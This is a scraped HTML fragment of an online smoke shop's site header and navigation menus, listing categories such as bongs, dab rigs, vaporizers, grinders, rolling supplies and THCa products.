                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/percolator-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Percolator Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/beaker-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Beaker Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/straight-tube-bongs-and-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Straight Tube Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/short-bongs-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Mini &amp; Small Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/themed-pipes-and-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Themed &amp; Unique Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ice-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Ice Catcher Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/gravity-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Gravity Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/gas-mask-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Gas mask bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bongs-and-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="https://www.smokecartel.com/collections/bubbler" class="mega-menu-tabbed__menu-col-heading"> Bubblers</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/hammer-bubblers" class="reversed-link text-base-xl leading-tight tracking-tight ">Hammer Bubblers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-bubblers" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Bubblers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="https://www.smokecartel.com/collections/bubbler" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/dab-rigs-and-oil-rigs" class="mega-menu-tabbed__menu-col-heading"> Dab Rigs</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-dab-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Dab Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/silicone-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Silicone Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-dab-rigs-mini-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Mini Dab Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/recycler" class="reversed-link text-base-xl leading-tight tracking-tight ">Recycler Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/electric-dab-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Electric Rigs (E-Rigs) &amp; E-Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/nectar-collectors-dab-straws" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Dab Straws (Nectar Collectors)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-rigs-and-oil-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/handpipes" class="mega-menu-tabbed__menu-col-heading"> Hand Pipes / Smoking Pipes</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/spoon" class="reversed-link text-base-xl leading-tight tracking-tight ">Spoon Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/sherlock" class="reversed-link text-base-xl leading-tight tracking-tight ">Sherlock Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/chillum" class="reversed-link text-base-xl leading-tight tracking-tight ">Chillums &amp; One-Hitters</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/steamroller" class="reversed-link text-base-xl leading-tight tracking-tight ">Steamrollers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dugouts" class="reversed-link text-base-xl leading-tight tracking-tight ">Dugouts</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glycerin-coil-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Glycerin &amp; Freeze Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-hand-pipes/themed" class="reversed-link text-base-xl leading-tight tracking-tight ">Themed Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/handpipes" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-1" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/vaporizers" class="mega-menu-tabbed__menu-col-heading"> Vaporizers</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dry-herb-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Dry Herb Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-pens-wax-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Pens &amp; Wax Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vape-batteries-for-cartridges-pods" class="reversed-link text-base-xl leading-tight tracking-tight ">E-Liquid Vaporizers (Mods &amp; E-Cigs)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/handheld-portable-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Portable Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/desktop-table-top-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Desktop Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/vaporizer-accessory" class="mega-menu-tabbed__menu-col-heading"> Vape Parts & Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/batteries-for-prefilled-vape-cartridges" class="reversed-link text-base-xl leading-tight tracking-tight ">Vape Batteries (510 Thread, etc.)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/atomizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Cartridges &amp; Atomizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vapes-mods-e-juice-hardware" class="reversed-link text-base-xl leading-tight tracking-tight ">E-Liquids &amp; Nicotine Salts</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vaporizer-accessory" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-2" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/grinders" class="mega-menu-tabbed__menu-col-heading"> Weed Grinders</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/metal-herb-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Metal Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/plastic-hemp-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Plastic &amp; Hemp Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/electric-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Electric Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/2-piece-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">2-Piece Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/4-piece-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">4-Piece Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/large-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Large Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/rolling-accessories" class="mega-menu-tabbed__menu-col-heading"> Rolling</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-papers-cones" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Papers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-trays" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Trays</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-machines" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Machines</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/lighters" class="reversed-link text-base-xl leading-tight tracking-tight ">Lighters &amp; Hemp Wick</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-tips" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Tips</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-papers-cones" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Cones</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/blunt-wraps" class="reversed-link text-base-xl leading-tight tracking-tight ">Blunt Wraps</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ashtray" class="reversed-link text-base-xl leading-tight tracking-tight ">Ashtray</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-3" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/accessory" class="mega-menu-tabbed__menu-col-heading"> Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/scale" class="reversed-link text-base-xl leading-tight tracking-tight ">Scales</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/storage" class="reversed-link text-base-xl leading-tight tracking-tight ">Storage</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/accessory" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/lifestyle" class="mega-menu-tabbed__menu-col-heading"> Lifestyle</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/home-goods-incense-decor-more" class="reversed-link text-base-xl leading-tight tracking-tight ">Home Goods (Decor, Candles, air filter)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/apparel" class="reversed-link text-base-xl leading-tight tracking-tight ">Apparel</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/headypet" class="reversed-link text-base-xl leading-tight tracking-tight ">420 Pets</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/lifestyle" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/bong-accessories" class="mega-menu-tabbed__menu-col-heading"> Bong Parts & Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bowl" class="reversed-link text-base-xl leading-tight tracking-tight ">Bowls &amp; Slides</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/downstem" class="reversed-link text-base-xl leading-tight tracking-tight ">Downstems</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ashcatcher" class="reversed-link text-base-xl leading-tight tracking-tight ">Ash Catchers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bong-adapters" class="reversed-link text-base-xl leading-tight tracking-tight ">Adapters &amp; Reclaimers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/cleaning" class="reversed-link text-base-xl leading-tight tracking-tight ">Cleaning Supplies</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bong-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/dab-concentrate-accessories" class="mega-menu-tabbed__menu-col-heading"> Dabbing Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/carb-cap" class="reversed-link text-base-xl leading-tight tracking-tight ">Carb Caps</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-tools" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Tools &amp; Dabbers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-torches" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Torches</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/oil-and-concentrate-storage" class="reversed-link text-base-xl leading-tight tracking-tight ">Oil &amp; Concentrate Storage</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-pads-silicone-mats" class="reversed-link text-base-xl leading-tight tracking-tight ">Silicone Mats &amp; Dab Pads</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="reversed-link text-base-xl leading-tight tracking-tight ">Quartz Bangers &amp; Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/titanium-nail" class="reversed-link text-base-xl leading-tight tracking-tight ">Titanium Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ceramic-nail" class="reversed-link text-base-xl leading-tight tracking-tight ">Ceramic Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-concentrate-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-4" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/delta9-thc" class="mega-menu-tabbed__menu-col-heading"> D9 & THCa</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-pre-rolls" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Pre-Rolls</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-flower" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Flower </a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta-9-edibles" class="reversed-link text-base-xl leading-tight tracking-tight ">D9 Edibles</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-concentrates" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Concentrates </a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta-9-beverages" class="reversed-link text-base-xl leading-tight tracking-tight ">Delta-9 Beverages</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta-9-tinctures-oils-capsules" class="reversed-link text-base-xl leading-tight tracking-tight ">Delta-9 Tinctures &amp; Oils &amp; Capsules</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta9-thc" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div></li>
      </ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item mega-menu__item--nav mega-menu__item--medium mega-menu__item--full opacity-0 w-full grid">
            <ul class="mega-menu__nav flex flex-wrap"><li class="mega-menu__nav-item opacity-0"><a href="#Popular_Picks" class="heading reversed-link text-base-xl leading-tight tracking-tight">Popular Picks</a><ul><li>
                          <a href="/collections/bestsellers" class="reversed-link text-base xl:text-lg">Best Sellers</a>
                        </li><li>
                          <a href="/collections/staff-picks" class="reversed-link text-base xl:text-lg">Staff Picks</a>
                        </li><li>
                          <a href="/collections/gift-bundles" class="reversed-link text-base xl:text-lg">Bundles</a>
                        </li></ul></li><li class="mega-menu__nav-item opacity-0"><a href="#Monthly_Box" class="heading reversed-link text-base-xl leading-tight tracking-tight">Monthly Box</a><ul><li>
                          <a href="/products/the-cartel-box" class="reversed-link text-base xl:text-lg">The Cartel Box</a>
                        </li><li>
                          <a href="/products/the-executive-box" class="reversed-link text-base xl:text-lg">The Executive Box</a>
                        </li><li>
                          <a href="/products/the-boss-box" class="reversed-link text-base xl:text-lg">The Boss Box</a>
                        </li></ul></li></ul></li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/featured-picks" class="reversed-link text-sm-base">Featured Picks</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/3d-cannabis-leaf-lamp.js
body_size: 1107
content:
